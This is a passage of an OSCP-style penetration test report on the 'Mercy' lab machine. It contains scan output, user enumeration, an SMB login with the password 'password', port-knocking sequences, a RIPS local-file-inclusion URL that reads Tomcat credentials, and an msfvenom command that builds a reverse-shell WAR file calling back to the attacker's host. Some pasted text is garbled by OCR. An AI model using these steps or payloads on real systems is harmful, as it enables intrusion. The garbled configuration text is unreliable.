

System IP: 192.168.56.105

Standard scan (partial screenshot):



Full output of scan:

```
$ nmap -sC -sV -v -oA nmap/mercy mercy
Nmap scan report for mercy (192.168.56.105) 
Host is up (0.00015s latency). 
Not shown: 992 closed ports 
PORT STATE SERVICE VERSION 
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux) 
| dns-nsid: 
   |_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu 
110/tcp open pop3 Dovecot pop3d 
|_pop3-capabilities: SASL TOP AUTH-RESP-CODE CAPA PIPELINING UIDL STLS 
RESP-CODES 
|_ssl-date: TLS randomness does not represent time 
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 
143/tcp open imap Dovecot imapd (Ubuntu) 
|_imap-capabilities: more LOGIN-REFERRALS have ENABLE Pre-login post-
login SASL-IR IMAP4rev1 ID OK STARTTLS LOGINDISABLEDA0001 LITERAL+ 
capabilities listed IDLE 
|_ssl-date: TLS randomness does not represent time 
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: 
WORKGROUP) 
993/tcp open ssl/imaps? 
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail 
server 
| Issuer: commonName=localhost/organizationName=Dovecot mail server 
| Public Key type: rsa 
| Public Key bits: 2048 
| Signature Algorithm: sha256WithRSAEncryption 
| Not valid before: 2018-08-24T13:22:55 
| Not valid after: 2028-08-23T13:22:55 
| MD5: 5114 fd64 1d28 7465 e1c8 8fde af46 c767 
|_SHA-1: b1d2 b496 ab16 ed59 df4e 396e 6aa4 94df e59f c991 
ssl-date: TLS randomness does not represent time
```

```
995/tcp open ssl/pop3s?
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail 
server 
| Issuer: commonName=localhost/organizationName=Dovecot mail server 
| Public Key type: rsa 
| Public Key bits: 2048 
| Signature Algorithm: sha256WithRSAEncryption 
| Not valid before: 2018-08-24T13:22:55 
| Not valid after: 2028-08-23T13:22:55 
| MD5: 5114 fd64 1d28 7465 e1c8 8fde af46 c767 
|_SHA-1: b1d2 b496 ab16 ed59 df4e 396e 6aa4 94df e59f c991 
| ssl-date: TLS randomness does not represent time
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods: 
    | Supported Methods: GET HEAD POST PUT DELETE OPTIONS 
    Potentially risky methods: PUT DELETE
| http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 1 disallowed entry 
|_/tryharder/tryharder 
| http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat 
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
Host script results: 
|_clock-skew: mean: -1h40m01s, deviation: 4h37m07s, median: 59m58s 
| nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: 
<unknown> (unknown) 
 | Names: 
   MERCY<00>
Flags: <unique><active>
   MERCY<03>
Flags: <unique><active>
   MERCY<20>
Flags: <unique><active>
   | \x01\x02__MSBROWSE__\x02<01> Flags: <group><active> 
   | WORKGROUP<00> Flags: <group><active> 
   | WORKGROUP<1d> Flags: <unique><active> 
   |_ WORKGROUP<1e> Flags: <group><active> 
| smb-os-discovery: 
   0S: Windows 6.1 (Samba 4.3.11-Ubuntu)
   | Computer name: mercy 
   NetBIOS computer name: MERCY\x00
   Domain name: \x00
   | FQDN: mercy 
   |_ System time: 2021-09-15T22:13:33+08:00 
| smb-security-mode: 
   account used: guest
    authentication level: user
   challenge response: supported
   message signing: disabled (dangerous, but default)
 | smb2-security-mode: 
   | 2.02: 
      Message signing enabled but not required
| smb2-time: 
   | date: 2021-09-15T14:13:33 
|_ start_date: N/A
```
Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Sep 15 14:13:45 2021 -- 1 IP address (1 host up) scanned in 22.59 seconds



I manually enumerated the website by visiting it in browser:



If you're seeing this page via a web browser, it means you've setup Tomcat successfully. Congratulations!

This is the default Tomcat home page. It can be found on the local filesystem at: /var/lib/t

Tomcat7 veterans might be pleased to learn that this system instance of Tomcat is installed with схиды, ном in /usr/share/toncat7 and схиды, вас in /var/lib/toncat7, following the rules from /usr/share/tos/toncat7-commo/RU You might consider installing the following packages, if you haven't already done so:  $\,$ 

tomcat7-docs: This package installs a web application that allows to browse the Tomcat 7 documentation locally. Once installed, you can access it by clicking here

tomcat7-examples: This package installs a web application that allows to access the Tomcat 7 Servlet and JSP examples. Once installed, you can access it by clicking here

tomcat7-admin: This package installs two web applications that can help managing this Tomcat instance. Once installed, you can access the manager webapp and the host-manager webapp.

NOTE: For security reasons, using the manager webapp is restricted to users with role "manager-gui". The host-manager webapp is restricted to users with role "admin-gui". Users are defined in /etc/toncat-users

It is the default Tomcat installation page. I tried some default credentials on the manager console login, but could not log in.

I ran a Nikto scan, which revealed a page in the robots.txt file:

```
┌──(kali㉿kali)-[~/Documents/oscp/practice-exam-2/mercy] 
└─$ nikto -host=http://mercy:8080 
- Nikto v2.1.6 
------------------------------------------------------------------------
--- 
+ Target IP: 192.168.56.105 
+ Target Hostname: mercy 
+ Target Port: 8080 
+ Start Time: 2021-09-15 14:15:49 (GMT1) 
------------------------------------------------------------------------
--- 
+ Server: Apache-Coyote/1.1 
+ The anti-clickjacking X-Frame-Options header is not present. 
+ The X-XSS-Protection header is not defined. This header can hint to 
the user agent to protect against some forms of XSS 
+ The X-Content-Type-Options header is not set. This could allow the 
user agent to render the content of the site in a different fashion to 
the MIME type 
+ No CGI Directories found (use '-C all' to force check all possible 
dirs) 
+ "robots.txt" contains 1 entry which should be manually viewed.
```

```
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS 
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow 
clients to save files on the web server. 
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients 
to remove files on the web server. 
+ /: Appears to be a default Apache Tomcat install. 
+ /examples/servlets/index.html: Apache Tomcat default JSP pages 
present. 
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about 
page retrievals, including other users. 
+ /manager/html: Default Tomcat Manager / Host Manager interface found 
+ /host-manager/html: Default Tomcat Manager / Host Manager interface 
found 
+ /manager/status: Default Tomcat Server Status interface found 
+ 7992 requests: 0 error(s) and 13 item(s) reported on remote host 
+ End Time: 2021-09-15 14:19:40 (GMT1) (231 seconds) 
------------------------------------------------------------------------
--- 
+ 1 host(s) tested
```
The robots.txt file points to /tryharder/tryharder:



Which contains some base64:



This decodes to the following:

It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.

Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.

No fluffy bunnies for those who set insecure passwords and endanger the enterprise.

This suggests that some services may have a password of password. I tried this on the Tomcat manager console with a combination of usernames, but it didn't work.

I also ran an autorecon scan, which utilised enum4linux and found two users (pleadformercy and qiu):

Users on mercy

1

index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: pleadformercy Name: QIU Desc<sup>+</sup> index: 0×2 RID: 0×3e9 acb: 0×00000010 Account: giu Name: Desc: user:[pleadformercy] rid:[0×3e8] user:[qiu] rid:[0×3e9] User Name: pleadformercy Full Name QIU Home Drive : \\mercy\pleadformercy Dir Drive Profile Path: \\mercy\pleadformercy\profile Logon Script: Description : Workstations: Comment Remote Dial : Logon Time Thu, 01 Jan 1970 01:00:00 BST Logoff Time Thu, 14 Sep 30828 03:48:05 BST Thu, 14 Sep 30828 03:48:05 BST<br>Mon, 19 Nov 2018 17:10:11 GMT Kickoff Time Password last set Time Mon, 19 Nov 2018 17:10:11 GMT Password can change Time : Password must change Time: Thu, 14 Sep 30828 03:48:05 BST unknown\_2[0..31]...  $user\_rid: 0 \times 3e8$ group\_rid: 0×201 0×00000010 acb\_info : fields\_present: 0×00ffffff logon\_divs: 168 bad\_password\_count:  $0 \times 000000000$ logon\_count: 0×00000000 padding1[0..7]... logon\_hrs[0..21]... Account Disabled : False Password does not expire : False Account locked out : False Password expired : False Interdomain trust account: False Workstation trust account: False Server trust account : False Trusted for delegation : False User Name qiu Full Name Home Drive : \\mercy\qiu Dir Drive Profile Path: \\mercy\qiu\profile

It also enumerated the SMB service, which had no shares readable for guest/null sessions:



### Initial Shell Vulnerability Exploited

Vulnerabilities Exploited: Weak credentials, local file inclusion, arbitrary file upload.

Vulnerability Explanation: The use of weak credentials on the SMB server allows the reading of sensitive information, leading to us discovering a second webserver. This server is running a piece of software vulnerable to a Local File Inclusion vulnerability, which lets us read Tomcat Manager Console credentials. From here we can write a webshell to the machine and gain a shell.

Vulnerability Fix: Use stronger credentials for the SMB server, and disable the use of software vulnerable to LFI on the secondary webserver.

Severity: High

### Proof of Concept Code: N/A

Exploitation: As we have seen, unauthenticated users cannot read data from the SMB share. However, qiu has access with the password password:



The files contain information on a port knocking configuration:

```
Here are settings for your perusal.
Port Knocking Daemon Configuration
Toptions1
       UseSvslog
[ODenHTTP]
                   = 159, 27391, 4sequence
       seq_timeout = 100= /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
       command
       tcpflags
                   = syn
[closeHTTP]
       sequence
                  = 4,27391,159seq_timeout = 100= /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
       command
       tcpflags
                  = syn
[openSSH]
                   = 17301, 28504, 9999sequence
       seq_timeout = 100= /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
       command
       tcpflags
                   = syn
[closeSSH]
                  = 9999, 28504, 17301sequence
       seq_timeout = 100= /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT
       command
       tcpflags
                   = syn
```
We can perform the port knocking according to the configuration:

```
(kali⊛kali)-[~/…/oscp/practice-exam-2/mercy/smb]
$ knock mercy 159 27391 4
-(kali⊛kali)-[<mark>~/…/oscp/practice-exam-2/mercy/smb</mark>]
$ knock mercy 17301 28504 9999
```
SSH and a new HTTP server on port 80 are now open:

```
-(kali⊛kali)-[~/…/oscp/practice-exam-2/mercy/smb]
 -$ nmap -sC -sV
                   -p 80,22 mercy
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-16 08:57 BST<br>Nmap scan report for mercy (192.168.56.105)
Host is up (0.0027s latency).
PORT
      STATE SERVICE VERSION
                       OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
  ssh-hostkey:
    1024 93:64:02:58:62:0e:e7:85:50:d9:97:ea:8d:01:68:f6 (DSA)
    2048 13:77:33:9a:49:c0:51:dc:8f:fb:c8:33:17:b2:05:71 (RSA)
    256 a2:25:3c:cf:ac:d7:0f:ae:2e:8c:c5:14:c4:65:c1:59 (ECDSA)
    256 33:12:1b:6a:98:da:ea:9d:8c:09:94:ed:44:8d:4e:5b (ED25519)
80/tcp open http
                       Apache httpd 2.4.7 ((Ubuntu))
 http-robots.txt: 2 disallowed entries
  /mercy /nomercy
 _http-server-header: Apache/2.4.7 (Ubuntu)
http-title: Site doesn't have a title (text/html).<br>Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.25 seconds
```
Running a Nikto scan on the new site reveals the /nomercy/ directory:

```
$ nikto -host=http://mercy 
- Nikto v2.1.6
```
------------------------------------------------------------------------ --- + Target IP: 192.168.56.105 + Target Hostname: + Target Port: 80 + Start Time: 2021-09-16 08:58:40 (GMT1) ------------------------------------------------------------------------ --- + Server: Apache/2.4.7 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + OSVDB-3268: /mercy/: Directory indexing found. + Entry '/mercy/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.25 + Cookie stylesheet created without the httponly flag + Entry '/nomercy/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 2 entries which should be manually viewed. + Server may leak inodes via ETags, header found with file /, inode: 5a, size: 5745661f170dc, mtime: gzip + Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: POST, OPTIONS, GET, HEAD + OSVDB-3233: /icons/README: Apache default file found. + /login.html: Admin login page/section found. + 7683 requests: 0 error(s) and 14 item(s) reported on remote host + End Time: 2021-09-16 08:59:28 (GMT1) (48 seconds) ------------------------------------------------------------------------ --- + 1 host(s) tested

The directory contains an instance of RIPS:



RIPS is vulnerable to a Local File Inclusion Vulnerability, which we can use to read the Tomcat Users Configuration by visiting http://mercy/nomercy/windows/code.php?file=/etc/tomcat7/tomcatusers.xml in browser:



This gives us credentials for the Tomcat manager instance. We can login as thisisasuperduperlonguser with the password heartbreakisinevitable:



We can then use msfvenom to generate a malicious WAR file that will return a reverse shell:

```
$ msfvenom -p java/shell_reverse_tcp lhost=192.168.56.102 lport=414 -f 
war -o warshell.war
```
We can upload this file with the manager console:

